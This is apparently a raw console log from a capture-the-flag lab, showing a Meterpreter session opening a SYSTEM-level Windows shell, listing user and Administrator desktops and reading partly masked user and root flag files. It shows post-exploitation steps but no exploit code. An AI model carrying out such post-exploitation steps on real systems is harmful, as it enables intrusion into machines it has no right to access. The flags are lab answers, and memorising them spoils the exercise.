 meterpreter > shell
Process 2008 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\users\babis\Desktop>
C:\users\babis\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of C:\users\babis\Desktop
18/03/2017  01:14     <DIR>          .
18/03/2017  01:14     <DIR>          ..
18/03/2017  01:18                 32 user.txt.txt
               1 File(s)             32 bytes
               2 Dir(s)  22.274.326.528 bytes free
C:\users\babis\Desktop>whoami
whoami
nt authority\system
C:\users\babis\Desktop>type user.txt.txt
type user.txt.txt
9ec 3e8
C:\users\babis\Desktop>cd ../../Administrator
cd ../../Administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of C:\Users\Administrator\Desktop
18/03/2017  01:17     <DIR>          .
18/03/2017  01:17     <DIR>          ..
18/03/2017  01:17                 32 root.txt.txt
               1 File(s)             32 bytes
               2 Dir(s)  22.274.326.528 bytes free
C:\Users\Administrator\Desktop>type root.txt.txt
type root.txt.txt
e62 b4b